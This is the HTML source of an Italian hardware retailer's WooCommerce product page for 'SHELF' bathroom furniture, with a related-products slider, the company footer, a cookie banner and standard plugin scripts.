                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/SCOPINI-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SCOPINI-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SCOPINI-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/SCOPINI-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/SCOPINI-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/SCOPINI-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SCOPINI-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/scopini-wc/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/scopini-wc/">SCOPINI WC</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Scopini WC in plastica                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-8095 product type-product status-publish has-post-thumbnail product_cat-mobili-bagno product_cat-sanitario instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/fabula/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/FABULA-1-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/FABULA-3-300x300.jpg">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/FABULA--100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/fabula/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/fabula/">FABULA</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Mobili bagno serie Fabula                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-7752 product type-product status-publish has-post-thumbnail product_cat-griglie-e-chiusini-per-doccia product_cat-sanitario first instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/chiusino-bagno/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/CHIUSINO-2-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/CHIUSINO-3-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/CHIUSINO-1-300x300.jpg">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/chiusino-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/chiusino-bagno/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/chiusino-bagno/">CHIUSINO BAGNO</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Chiusino doccia inox                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-7975 product type-product status-publish has-post-thumbnail product_cat-box-doccia product_cat-sanitario instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/colibri/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/SIRIO-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/TRIO-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/ALFA-300x300.jpg">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/COLIBRI-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/colibri/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/colibri/">COLIBRI</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Box Doccia serie Colibri                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-8127 product type-product status-publish has-post-thumbnail product_cat-mobili-bagno product_cat-sanitario first instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/over/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/OVER-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/OVER-2-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/OVER-3-300x300.jpg">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/OVER-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/OVER-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/OVER-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/OVER-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/OVER-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/OVER-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/OVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/over/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/over/">OVER</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Mobili bagno serie Over                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --></div><!-- end wrapper --></div><!-- end container --></div>
	<meta itemprop="url" content="https://bricodistribution.it/prodotto/shelf/" />

</div><!-- #product-8111 -->


	
	</div>

			<footer class="prefooter">
			<div class="container">
									<div id="text-21" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget -->							</div>
		</footer>
	
</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
					<footer class="footer text-color-light">
				<div class="container">
											<div class="row">
							<div class="footer-widgets col-md-3 col-sm-6"><div id="text-22" class="footer-widget widget_text">			<div class="textwidget"><p><img class="aligncenter size-full wp-image-6548" src="https://bricodistribution.it/wp-content/uploads/2016/07/logo-b-brico-1.png" alt="" width="154" height="82" /></p>
</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text_icl-2" class="footer-widget widget_text_icl">		<div class="textwidget">BRICODISTRIBUTION Sas <br>
Via Trieste, 120/B
<br>
Sinalunga 53048 SI<br>
ITALY</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"></div><div class="footer-widgets col-md-3 col-sm-6"></div>						</div>
									</div>
			</footer>
			
			<div class="footer-bottom text-color-light">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 footer-copyrights">
													<div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">© 2020 - BRICODISTRIBUTION Sas P.IVA 01399960523 | Powered by <a href="https://playpixel.it" target="_blank"><strong>PlayPixel</strong></a> </div>
		</div><!-- //copyrights-widget -->	
											</div>
					<div class="col-sm-6 footer-copyrights-right">
																								</div>
				</div>
			</div>
		</div>
	</div>

</div> <!-- template-content -->

			<div id="back-top" class="back-top  bounceOut">
				<a href="#top">
					<span></span>
				</a>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
        </div> <!-- template-container -->


<div id="cookie-law-info-bar"><span>Questo sito utilizza I cookie per una miglior esperienza d'uso. <a data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; margin:5px; ">Accetta</a> <a href="http://bricodistribution.it/cookie-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block; margin:5px; " >Leggi di più</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra confine" data-readless-text="Mostra meno"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necessari 
                        </a>
                    
                    <span class="cli-necessary-caption">Sempre abilitato</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            Non necessario 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabile">Non necessario</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#f1ac2b","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#bfbfbf","button_2_button_hover":"#999999","button_2_link_colour":"#ffffff","button_2_as_button":true,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":true,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/bricodistribution.it"}},{"@type":"ListItem","position":"2","item":{"name":"Sanitario","@id":"https:\/\/bricodistribution.it\/categoria-prodotto\/sanitario\/"}},{"@type":"ListItem","position":"3","item":{"name":"Mobili bagno","@id":"https:\/\/bricodistribution.it\/categoria-prodotto\/sanitario\/mobili-bagno\/"}},{"@type":"ListItem","position":"4","item":{"name":"SHELF"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bricodistribution.it\/prodotto\/shelf\/","name":"SHELF","image":"https:\/\/bricodistribution.it\/wp-content\/uploads\/2019\/09\/SHELF.jpg","description":"Mobili bagno serie Shelf","sku":""}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/prodotto/shelf/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/product/shelf/?lang=en" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/produit/shelf/?lang=fr" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://bricodistribution.it/produkt/shelf/?lang=de" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://bricodistribution.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"></a>
			</li></ul>
</div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bricodistribution.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7db22bfa4f810e060414c741c4e53aab","fragment_name":"wc_fragments_7db22bfa4f810e060414c741c4e53aab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/themes/xstore/js/plugins.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var etConfig = {"ajaxurl":"https:\/\/bricodistribution.it\/wp-admin\/admin-ajax.php","noresults":"No results were found!","successfullyAdded":"Product added.","checkCart":"Please check your <a href='https:\/\/bricodistribution.it\/carrello\/'>cart.<\/a>","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","menuBack":"Back","woocommerce":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bricodistribution.it/wp-content/themes/xstore/js/etheme.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://bricodistribution.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>

</html>
<script type="text/javascript">document.write(unescape(""))</script>

--- FILE ---
content_type: text/css
request_url: https://bricodistribution.it/wp-content/uploads/xstore/options-style.min.css?ver=4.9.26
body_size: 3572
content:
